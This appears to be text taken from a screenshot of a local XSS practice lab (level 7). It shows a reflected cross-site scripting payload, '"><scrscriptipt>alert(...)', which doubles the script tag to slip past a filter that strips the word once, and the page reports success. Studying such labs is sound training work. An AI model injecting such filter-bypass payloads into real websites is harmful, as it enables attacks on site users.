 127.0.0.1/xss/level7.php?keyword="><scrscriptipt>alert(%2FQIANAN%2F)<%2Fscrscriptipt>&submit=搜索
搜索
最常访问
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/xss/level7.php?keyword=move up!
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level7
没有找到和"><scrscriptipt>alert(/qianan/)</scrscriptipt>相关的结果.
完成的不错！
确定 取消